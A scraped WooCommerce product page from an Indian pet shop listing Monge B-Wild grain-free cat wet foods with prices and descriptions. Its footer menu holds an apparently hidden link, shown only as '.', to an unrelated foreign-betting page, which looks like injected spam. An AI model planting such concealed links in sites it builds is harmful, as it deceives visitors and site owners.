	<p>Monge Natural Superpremium BWild Grain Free Formula Sterilised Cat Wild Boar<br />
with vegetables (green beans and carrots) is a complete and balanced pet food for<br />
sterilised adult cats. Specially formulated for your sterilised cat’s wellness with an<br />
increased fibre content to help maintain a slim body shape.* Specially formulated<br />
for your cat’s wellness through the selection of alternative non-cereal derivative<br />
carbohydrate sources such as green beans and carrots and with wild boar, a naturally<br />
rich source of proteins with high biological value. The recipe is enhanced<br />
with xylo-oligosaccharides (XOS), next generation prebiotics, to support intestinal<br />
wellness. It contains yucca schidigera to limit faecal odours.</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-13447 status-publish outofstock product_cat-moist-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/best-cat-food-online-buy-best-cat-food-in-india-at-best-price-all4pets/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2022/01/16.-B-Wild-Grain-Free-Pate-Sterlised-Tuna-with-vegetables-for-Cats-100gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Best Cat Food Online" decoding="async" loading="lazy" /><p class="stock out-of-stock">Out of stock</p>
		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/best-cat-food-online-buy-best-cat-food-in-india-at-best-price-all4pets/" class="open-quick-view" data-id="13447">
					Quick View				</a>
						</div>
		<p class="stock out-of-stock">Out of stock</p>
	<div class="product-actions">
		<div class="product-actions-inner">
			<span id="woocommerce_loop_add_to_cart_link_describedby_13447" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="13447"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="13447" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">
				CAT MOIST FOOD			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/best-cat-food-online-buy-best-cat-food-in-india-at-best-price-all4pets/">
			B-Wild Grain Free Pate Sterlised Tuna with vegetables for Cats-100gm(Pack of 5)		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>475.00</bdi></span></span>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-13466 status-publish last outofstock product_cat-moist-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2022/01/25.-B-Wild-Grain-Free-Chunkies-Sterilised-Wild-Boar-with-vegetables-for-Cats-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="B-Wild Grain Free Chunkies Sterilised Wild Boar with vegetables for Cats-85gm(Pack of 5)" decoding="async" loading="lazy" /><p class="stock out-of-stock">Out of stock</p>
		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food/" class="open-quick-view" data-id="13466">
					Quick View				</a>
						</div>
		<p class="stock out-of-stock">Out of stock</p>
	<div class="product-actions">
		<div class="product-actions-inner">
			<span id="woocommerce_loop_add_to_cart_link_describedby_13466" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="13466"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="13466" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">
				CAT MOIST FOOD			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food/">
			B-Wild Grain Free Chunkies Sterilised Wild Boar with vegetables for Cats-85gm(Pack of 5)		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>425.00</bdi></span></span>
<div class="woocommerce-product-details__short-description">
	<p>Monge Natural Superpremium BWild Grain Free Formula Sterilised Cat Wild Boar<br />
with vegetables (green beans and carrots) is a complete and balanced pet food for<br />
sterilised adult cats. Specially formulated for your sterilised cat’s wellness through<br />
increased fibre content and reduced fat content to help maintain a slim body<br />
shape*. The recipe is enhanced with xylo-oligosaccharides (XOS), next generation<br />
prebiotics, to support intestinal wellness. It contains yucca schidigera to limit faecal<br />
odours.</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-13453 status-publish first outofstock product_cat-moist-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/online-cat-food-price-b-wild-grain-free-pate-adult-salmon-cat-food/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2022/01/19.-B-Wild-Grain-Free-Pate-Adult-Salmon-with-vegetables-for-Cats-100gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Online Cat Food Price" decoding="async" loading="lazy" /><p class="stock out-of-stock">Out of stock</p>
		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/online-cat-food-price-b-wild-grain-free-pate-adult-salmon-cat-food/" class="open-quick-view" data-id="13453">
					Quick View				</a>
						</div>
		<p class="stock out-of-stock">Out of stock</p>
	<div class="product-actions">
		<div class="product-actions-inner">
			<span id="woocommerce_loop_add_to_cart_link_describedby_13453" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="13453"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="13453" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">
				CAT MOIST FOOD			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/online-cat-food-price-b-wild-grain-free-pate-adult-salmon-cat-food/">
			B-Wild Grain Free Pate Adult Salmon with vegetables for Cats-100gm(Pack of 5)		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>475.00</bdi></span></span>
<div class="woocommerce-product-details__short-description">
	<p>Monge Natural Superpremium BWild Grain Free Formula Adult Cat Salmon<br />
with vegetables (green beans and carrots) is a complete and balanced pet<br />
food for adult cats. Specially formulated for your cat’s wellness through the<br />
selection of alternative non-cereal derivative carbohydrate sources such as<br />
green beans and carrots. The recipe is enhanced with xylo-oligosaccharides<br />
(XOS), next generation prebiotics, to support intestinal wellness. It contains<br />
yucca schidigera to limit faecal odours.</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-13451 status-publish outofstock product_cat-moist-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/best-cat-food-india-b-wild-grain-free-pate-adult-anchovies-cat-food/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2022/01/18.-B-Wild-Grain-Free-Pate-Adult-Anchovies-with-vegetables-for-Cats-100gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Best Cat Food India" decoding="async" loading="lazy" /><p class="stock out-of-stock">Out of stock</p>
		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/best-cat-food-india-b-wild-grain-free-pate-adult-anchovies-cat-food/" class="open-quick-view" data-id="13451">
					Quick View				</a>
						</div>
		<p class="stock out-of-stock">Out of stock</p>
	<div class="product-actions">
		<div class="product-actions-inner">
			<span id="woocommerce_loop_add_to_cart_link_describedby_13451" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="13451"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="13451" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">
				CAT MOIST FOOD			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/best-cat-food-india-b-wild-grain-free-pate-adult-anchovies-cat-food/">
			B-Wild Grain Free Pate Adult Anchovies with vegetables for Cats-100gm(Pack of 5)		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>475.00</bdi></span></span>
<div class="woocommerce-product-details__short-description">
	<p>Monge Natural Superpremium BWild Grain Free Formula Adult Cat Anchovies with<br />
vegetables (green beans and carrots) is a complete and balanced pet food for adult<br />
cats. Specially formulated for your cat’s wellness through the selection of alternative<br />
non-cereal derivative carbohydrate sources such as green beans and carrots. The<br />
recipe is enhanced with xylo-oligosaccharides (XOS), next generation prebiotics, to<br />
support intestinal wellness. It contains yucca schidigera to limit faecal odours.</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
		</ul>

	</section>
	
	</div><!-- .product-content-bottom -->

</div>


		
			</div><!-- .content -->

		
	</div> <!-- .row -->
	<div class="product-navigation">
		<div class="product-navigation-wrapper">
							<div class="product-nav-btn product-nav-btn-prev">
					<a href="https://www.all4pets.in/product/online-cat-food-price-b-wild-grain-free-pate-adult-salmon-cat-food/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Prev"><i class="fas fa-angle-left"></i></div>
							<div class="product-nav-btn-inner-wrapper">
								<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">B-Wild Grain Free Pate Adult Salmon with vegetables for Cats-100gm(Pack of 5)</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>475.00</bdi></span></span>
									</div>
								</div>
																	<div class="product-nav-item product-nav-image">
										<img class="product_img" src="https://www.all4pets.in/wp-content/uploads/2022/01/19.-B-Wild-Grain-Free-Pate-Adult-Salmon-with-vegetables-for-Cats-100gm-100x100.jpg" alt="B-Wild Grain Free Pate Adult Salmon with vegetables for Cats-100gm(Pack of 5)" width="70">									</div>
																</div>
						</div>
					</a>
				</div>
								<div class="product-nav-btn product-nav-btn-next">
					<a href="https://www.all4pets.in/product/cat-food-buy-best-cat-food-in-india-at-best-price-cat-food-price/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Next"><i class="fas fa-angle-right"></i></div>
							<div class="product-nav-btn-inner-wrapper">
																	<div class="product-nav-item product-nav-image">
										<img class="product_img" src="https://www.all4pets.in/wp-content/uploads/2022/01/21.-B-Wild-Grain-Free-Chunkies-Sterlised-Tuna-with-shrimp-and-vegetables-for-Cats-100x100.jpg" alt="B-Wild Grain Free Chunkies Sterlised Tuna with shrimp and vegetables for Cats-85gm(Pack of 5)" width="70">									</div>
																	<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">B-Wild Grain Free Chunkies Sterlised Tuna with shrimp and vegetables for Cats-85gm(Pack of 5)</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>425.00</bdi></span></span>
									</div>
								</div>
							</div>
						</div>
					</a>
				</div>
						</div>
	</div>
	
	
			</div><!-- .container -->
		</div><!-- .content-wrapper -->

	</div><!-- #content .wrapper -->

	
		
		<footer id="colophon" class="site-footer">
			<div class="footer-wrapper">

						<div class="footer-widgets-wrapper">
			<div class="footer"><!-- .footer -->
				<div class="container"><!-- .container -->
					<div class="footer-widgets">
						<div class="row">
																<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png"><img loading="lazy" decoding="async" width="390" height="174" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png" alt="" class="wp-image-17479" srcset="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png 390w, https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-300x134.png 300w, https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-200x90.png 200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a></figure>
</div><div id="block-3" class="widget widget_block"><p>We All4pets came with a vision to make pet parenting hassle free. Getting a pet is like getting a child, they need our care as well as time. Dogs do speak, but only to those who know how to listen, soo be a better pet parent with ALL4PETS.</p></div><div id="block-10" class="widget widget_block">
<ul class="wp-block-social-links has-large-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/all4pets" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/all4petsmart" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@All4petsPremiumPetProducts" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">QUICK LINKS</h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-10917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10917"><a href="https://www.all4pets.in/home-2/">HOME PAGE</a></li>
<li id="menu-item-10915" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10915"><a href="https://www.all4pets.in/shop/">SHOP NOW</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://www.all4pets.in/blog/">OUR BLOGS</a></li>
<li id="menu-item-10912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10912"><a href="https://www.all4pets.in/faqs/">FAQs PAGE</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://www.all4pets.in/about-us/">ABOUT ALL4PETS</a></li>
<li id="menu-item-10914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10914"><a href="https://www.all4pets.in/my-account/">MY ACCOUNT</a></li>
<li id="menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6723"><a href="https://www.all4pets.in/return-and-refund-policy/">RETURN &#038; POLICY</a></li>
<li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6724"><a href="https://www.all4pets.in/terms-and-conditions/">TERMS &#038; CONDITIONS</a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.all4pets.in/order-tracking/">ORDER TRACKING</a></li>
<li id="menu-item-32036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32036"><a href="https://www.all4pets.in/foreign-betting-companies-that-accept-greeks-the-great-escape-from-domestic-borders/">.</a></li>
</ul></div></div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h4 class="widget-title footer-title title">ONLINE SHOPPING</h4><ul class="product-categories"><li class="cat-item cat-item-909"><a href="https://www.all4pets.in/products/outdoor-accessories/">OUTDOOR ACCESSORIES</a></li>
<li class="cat-item cat-item-28"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a></li>
<li class="cat-item cat-item-138"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a></li>
<li class="cat-item cat-item-303"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li class="cat-item cat-item-423"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/">PET FLEA &amp; TICKS CARE</a></li>
<li class="cat-item cat-item-19 cat-parent current-cat-parent"><a href="https://www.all4pets.in/products/pet-food/">PET FOOD</a><ul class='children'>
<li class="cat-item cat-item-55"><a href="https://www.all4pets.in/products/pet-food/bird-food/">BIRD FOOD</a></li>
<li class="cat-item cat-item-51 cat-parent current-cat-parent"><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a>	<ul class='children'>
<li class="cat-item cat-item-52 current-cat"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
<li class="cat-item cat-item-53"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
	</ul>
</li>
<li class="cat-item cat-item-45"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a></li>
<li class="cat-item cat-item-56"><a href="https://www.all4pets.in/products/pet-food/hamster-food/">HAMSTER FOOD</a></li>
<li class="cat-item cat-item-50"><a href="https://www.all4pets.in/products/pet-food/parrots-food/">PARROTS FOOD</a></li>
</ul>
</li>
<li class="cat-item cat-item-30"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a></li>
<li class="cat-item cat-item-911"><a href="https://www.all4pets.in/products/pet-rakhi/">Pet Rakhi</a></li>
<li class="cat-item cat-item-29"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a></li>
<li class="cat-item cat-item-32"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a></li>
<li class="cat-item cat-item-93"><a href="https://www.all4pets.in/products/prama/">PRAMA</a></li>
</ul></div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="custom_html-8" class="widget_text widget widget_custom_html"><h4 class="widget-title footer-title title">CONTACT US</h4><div class="textwidget custom-html-widget"><i class="fas fa-map-marker"></i> Ludhiana, India <br>
<i class="fas fa-phone-square-alt"></i> +91-90235-20222 <br>
<i class="fas fa-calendar-times"></i> Mon - Sat 10:00am - 08:00pm<br>
<i class="fas fa-envelope"></i> info@all4pets.in</div></div><div id="block-11" class="widget widget_block">
<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f110-o1" lang="en-US" dir="ltr" data-wpcf7-id="110">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/#wpcf7-f110-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="110" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f110-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="two_columns_form_with_space">
	<div class="column_left">
		<h4>Newsletter
		</h4>
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter Your Email Address" value="" type="text" name="your-email" /></span>
		</p>
	</div>
	<div class="column_right">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="subscribe" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>									</div>
															</div>
											</div>
				</div><!-- .container -->
			</div><!-- .footer -->
		</div>
		<div class="popular-search">
	<div class="footer-widget"><!-- .footer-widget -->
		<div class="container"><!-- .container -->
			<div class="pop-search"><ul id="menu-popular-searches" class="menu"><li id="menu-item-11270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11270"><a>POPULAR SEARCHES :</a></li>
<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a></li>
<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
<li id="menu-item-11257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a></li>
<li id="menu-item-11258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11258"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
<li id="menu-item-11259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-11259"><a href="https://www.all4pets.in/products/pet-food/">PET FOOD</a></li>
<li id="menu-item-11260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11260"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a></li>
<li id="menu-item-11261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11261"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a></li>
<li id="menu-item-11262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11262"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a></li>
<li id="menu-item-11263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11263"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a></li>
<li id="menu-item-11264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11264"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-11293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11293"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
